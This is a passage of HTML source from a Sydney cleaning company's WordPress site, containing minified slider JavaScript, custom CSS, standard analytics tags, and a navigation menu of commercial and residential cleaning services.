e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<style type="text/css" id="wp-custom-css">
.grw-widget-title, widget-title .h2{
font-size:150% !important;
}
.blog .entry-footer {
display: none;
}
.single-post .entry-footer {
display: none;
}
.archive .entry-footer,
.blog .entry-footer {
display: none;
}
#keap { width: 79%!important}
.menu-item .m244-m.x-anchor .x-anchor-content {
padding-top: 0.75em;
padding-right: 0.4em;
padding-bottom: 0.75em;
padding-left: 0.4em;
}
.mobile-banner.x-col{
width: 50% !important;
flex-basis: initial !important;
}
.mobile-banner.x-col a{
font-size: 14px !important; 
width: 96%;
}		</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,600,600i%7COpen+Sans:400,400i,700,700i,300,300i,600,600i%7CDosis:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular post-template-default single single-post postid-3682 single-format-standard wp-theme-pro wp-child-theme-pro-child x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBW4VVS"
height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
jQuery(document).on('click', '.zenmaid-book-button', function(){
gtag_report_conversion();
})
</script>
<script type="text/javascript"> _linkedin_partner_id = "6955876"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6955876&fmt=gif" /> </noscript><style class="wpcode-css-snippet">.hidden-text {
display:none;
}
@media screen and (min-width: 500px){
.hidden-text {
display:block;
}
}
@media screen and (min-width: 500px){
.card-mx-width-right {
max-width: 70%;
margin: 0 auto 0 0;
}
}
@media screen and (min-width: 500px){
.card-mx-width {
max-width: 70%;
margin: 0 0 0 auto;
}
}
.card-custom-title-warehouse {
min-height: auto
}
@media (min-width:500px) {
.card-custom-title-warehouse {
min-height: 100px
}
}</style><style class="wpcode-css-snippet"><style> 
.card-custom-title,.card-desc-prod,.card-subdesc{min-height:auto}@media (min-width:500px){.card-subdesc{min-height:140px}.card-custom-title{min-height:170px}.card-desc-prod{min-height:300px}} 
</style></style>
<div id="x-root" class="x-root">
<div id="x-site" class="x-site site">
<header class="x-masthead" role="banner">
<div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2" data-x-bar="{&quot;id&quot;:&quot;e2740-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;50px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e1 x-bar-content"><div class="x-bar-container e2740-e2 m244-6 m244-7 m244-8"><a class="x-anchor x-anchor-button e2740-e3 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Get a Free Quote</span></div></div></a><a class="x-anchor x-anchor-button e2740-e4 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="tel:1300 034 788" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Call 1300 034 788</span></div></div></a></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4" data-x-bar="{&quot;id&quot;:&quot;e2740-e5&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e5 x-bar-content"><div class="x-bar-container e2740-e6 m244-6 m244-7"><a class="x-image e2740-e7 m244-13 m244-14" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a></div><div class="x-bar-container x-hide-md x-hide-sm x-hide-xs e2740-e8 m244-6 m244-7"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-md x-hide-sm x-hide-xs e2740-e9 m244-16 m244-17 m244-19" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693" id="menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706" id="menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851" id="menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354" id="menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945" id="menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002" id="menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488" id="menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362" id="menu-item-6362"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363" id="menu-item-6363"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/showroom-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Showroom Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764" id="menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036" id="menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131" id="menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132" id="menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929" id="menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786" id="menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780" id="menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784" id="menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150" id="menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215" id="menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214" id="menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705" id="menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751" id="menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752" id="menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753" id="menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754" id="menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i 